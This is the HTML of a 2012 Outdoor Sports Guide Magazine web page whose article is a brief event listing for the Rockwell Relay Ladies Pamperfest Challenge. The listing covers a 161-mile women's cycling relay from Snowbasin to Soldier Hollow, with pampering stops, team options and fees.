	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/"><span>Starting Line</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/"><span>Event Spotlights</span></a></span><span class="delim">&raquo;</span><span class="current">Rockwell Relay Ladies Pamperfest Challenge</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-461" class="post-461 post type-post status-publish format-standard has-post-thumbnail category-event-spotlights">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2012/04/Keeper2012_rockwellrelaypamperfest.jpg" class="image-link media-ratio ratio-is-custom" title="Rockwell Relay Ladies Pamperfest Challenge"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2012/04/Keeper2012_rockwellrelaypamperfest.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Rockwell Relay Ladies Pamperfest Challenge" sizes="(max-width: 708px) 100vw, 708px" title="Rockwell Relay Ladies Pamperfest Challenge" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Rockwell Relay Ladies Pamperfest Challenge			</h1>
			
			<a href="https://sportsguidemag.com/rockwell-ladies-2012/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2012-04-04T18:47:37-06:00" title="2012-04-04">April 4, 2012</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/" rel="category tag">Event Spotlights</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><span class="GearBlock-175"> 		</p>
<p><img decoding="async" alt="Rockwell Relay Ladies Pamperfest Challenge" src="http://www.sportsguidemag.com/wp-content/uploads/2012/04/Keeper2012_rockwellrelaypamperfest.jpg"/> Relax and ride with your girlfriends on Saturday, July 21, 2012 at this cycling relay from Snowbasin Ski Resort to Soldier Hollow. Get pampered along the way with soothing massages, mini manicures, a chocolate fountain, and even shopping at the relay exchange points. Plus, you’ll get a cute shirt, finisher’s ring, and window decal. Teams can be two or four ladies, and you’ll travel a total of 161 miles. Choose to ride in Race or Tour categories. Cost is $90 per person for 4-person teams and $100 per person for 2-person teams. <a href="http://rockwellrelay.com" title="Rockwell Relay" target="_blank">rockwellrelay.com</a></p>
<p> </span></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Frockwell-ladies-2012%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Frockwell-ladies-2012%2F&#038;text=Rockwell%20Relay%20Ladies%20Pamperfest%20Challenge%20" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Frockwell-ladies-2012%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2012%2F04%2FKeeper2012_rockwellrelaypamperfest.jpg&#038;description=Rockwell%20Relay%20Ladies%20Pamperfest%20Challenge%20" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Frockwell-ladies-2012%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Frockwell-ladies-2012%2F&#038;name=Rockwell%20Relay%20Ladies%20Pamperfest%20Challenge%20" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Rockwell%20Relay%20Ladies%20Pamperfest%20Challenge%20&#038;body=https%3A%2F%2Fsportsguidemag.com%2Frockwell-ladies-2012%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/" class="image-link media-ratio ratio-is-custom" title="Warren Miller Utah Movie Screenings"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54-1024x466.png 1024w, https://sportsguidemag.com/wp-content/uploads/2017/10/Screenshot-2017-10-12-13.25.54.png 1152w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="warren miller line of descent"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/local-warren-miller-movie-screenings-2/">Warren Miller Utah Movie Screenings</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/starting-line-keeper-2016/" class="image-link media-ratio ratio-is-custom" title="Starting Line &#8211; Keeper 2016"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners.jpg 746w, https://sportsguidemag.com/wp-content/uploads/2013/03/keeper2013_droprunners-300x254.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="running gear"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/starting-line-keeper-2016/">Starting Line &#8211; Keeper 2016</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/" class="image-link media-ratio ratio-is-custom" title="Brighton Easter Egg Hunt and FREE Skiing"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2.jpg 640w, https://sportsguidemag.com/wp-content/uploads/2016/03/unnamed-2-300x300.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="brighton-easter"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/brighton-easter-egg-hunt-free-skiing/">Brighton Easter Egg Hunt and FREE Skiing</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
